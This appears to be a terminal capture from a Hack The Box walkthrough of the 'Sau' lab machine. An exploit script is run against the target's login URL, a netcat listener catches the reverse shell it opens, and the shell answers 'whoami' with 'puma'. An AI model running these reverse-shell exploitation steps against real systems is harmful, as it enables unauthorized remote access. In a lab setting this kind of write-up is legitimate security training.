 kali in Walkthroughs/HTB/BlogEntriesMade/Sau/payloads 🍣 main 🐍 v3.12.8 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:03:34 zsh ❯ python3 mal.py 10.10.14.18 4433 http://10.129.81.61:55555/iju8q62
Running exploit on http://10.129.81.61:55555/iju8q62/login
kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 06:54:58 zsh ❯ rlwrap -cAr nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.10.14.18] from (UNKNOWN) [10.129.81.61] 51260
$ whoami
whoami
puma